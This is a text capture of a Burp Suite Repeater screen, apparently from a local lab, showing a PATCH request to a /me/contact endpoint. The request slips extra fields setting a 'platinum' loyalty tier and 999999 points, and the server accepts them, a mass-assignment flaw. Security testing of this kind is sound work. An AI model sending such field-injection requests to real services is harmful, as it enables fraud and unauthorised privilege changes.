 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel < > Burp AI
Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 PATCH /me/contact HTTP/1.1
2 Host: 127.0.0.1:8080
3 Authorization: Bearer
eyJzdWIiOjEsImV4cCI6MTc5NDkxOTU4N30.d351359bb05a560a283e36419a376d0fc096c1b3b76718fe4abe56e0d4b0f37f
4 Content-Length: 55
5 Content-Type: application/json
6
7 {"loyalty_tier":"platinum","loyalty_points":999999}
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Tue, 17 Nov 2026 11:51:41 GMT
3 server: uvicorn
4 content-length: 133
5 content-type: application/json
6
7 {
"id":1,
"email":"alice@nimbus.test",
"full_name":"Alice Tan",
"phone":"+65 98946711",
"loyalty_tier":"platinum",
"loyalty_points":999999
}
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method PATCH
Path /me/contact
Request query parameters 0
Request cookies 0
Request headers 4
Name Value
Host 127.0.0.1:8080
Authorization Bearer eyJzdW...
Content-Length 55
Content-Type application/json
Response headers 4
Inspector
Notes
Custom actions
Done
259 bytes | 1,041 millis
Event log (3) All issues
Memory: 233.3MB of 15.86GB Disabled